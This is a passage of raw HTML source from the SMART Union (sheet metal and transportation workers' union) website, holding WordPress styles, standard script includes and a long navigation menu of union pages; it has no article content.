var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1769032974" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/75" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head><body class="archive tag tag-fitzgerald tag-75 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header  id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div  class="bg-primary"><div  class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div  class="header-inner section-inner py-4 sm:py-0 "><div  class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img fetchpriority="high" width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div  class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a 